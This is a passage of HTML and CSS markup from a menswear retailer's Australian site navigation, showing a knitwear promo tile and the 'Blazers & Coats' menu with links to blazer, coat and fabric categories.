    }

    .promo-tile-5159489794 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5159489794--minititle {
        min-height: auto;
    }

    .promo-tile-5159489794--title {
        min-height: auto;
    }

    .promo-tile-5159489794--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5159489794--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5159489794--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5159489794--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5159489794--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5159489794-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5159489794--minititle {
            min-height: auto;
        }

        .promo-tile-5159489794--title {
            min-height: auto;
        }

        .promo-tile-5159489794--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5159489794--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5159489794--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5159489794--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5159489794-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5159489794--minititle {
            min-height: auto;
        }

        .promo-tile-5159489794--title {
            min-height: auto;
        }

        .promo-tile-5159489794--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5159489794--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5159489794--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5159489794 .js-read-more,
        .promo-tile-5159489794 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5159489794--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5159489794--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5159489794--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5159489794-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5159489794--minititle {
            min-height: auto;
        }

        .promo-tile-5159489794--title {
            min-height: auto;
        }

        .promo-tile-5159489794--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5159489794--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5159489794--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5159489794 .js-read-more,
        .promo-tile-5159489794 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5159489794--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5159489794--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5159489794 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5159489794-scaled-img--false promo-tile-5159489794--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/" class="promo-tile-5159489794--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5641151036 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5641151036 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5641151036 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5641151036 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/au/mens-coats/"
class="navigationItem-5641151036 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6959828872 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6959828872 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6959828872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6959828872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-6959828872 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6933855459 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6933855459 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6933855459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6933855459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-6933855459 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5598968289 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5598968289 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5598968289 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5598968289 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5598968289) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5598968289 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3617664012 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3617664012 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3617664012 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3617664012 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-3617664012 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2416428057 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2416428057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2416428057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2416428057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-2416428057 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9841448279 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9841448279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9841448279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9841448279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-9841448279 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5679729434 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5679729434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5679729434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5679729434 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-5679729434 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5038378995 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5038378995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5038378995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5038378995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-5038378995 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1717171841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1717171841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1717171841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1717171841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-1717171841 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6797069755 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6797069755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6797069755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6797069755 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-6797069755 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6705114545 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6705114545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6705114545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6705114545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-6705114545 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5840110857 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5840110857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5840110857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5840110857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5840110857 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6206527374 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6206527374 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6206527374 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6206527374 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6206527374) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6206527374 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1193752706 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1193752706 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1193752706 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1193752706 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/coats/"
       class="navigationLink-1193752706 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1196028995 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1196028995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1196028995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1196028995 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/overcoats/"
       class="navigationLink-1196028995 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1367112867 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1367112867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1367112867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1367112867 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-1367112867 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3507420684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3507420684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3507420684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3507420684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/"
       class="navigationLink-3507420684 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4454333132 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4454333132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4454333132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4454333132 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/jackets/"
       class="navigationLink-4454333132 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9124865901 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9124865901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9124865901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9124865901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/"
       class="navigationLink-9124865901 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8242109931 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8242109931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8242109931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8242109931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8242109931 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5105482855 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5105482855 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5105482855 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5105482855 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5105482855) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5105482855 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7543091522 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7543091522 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7543091522 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
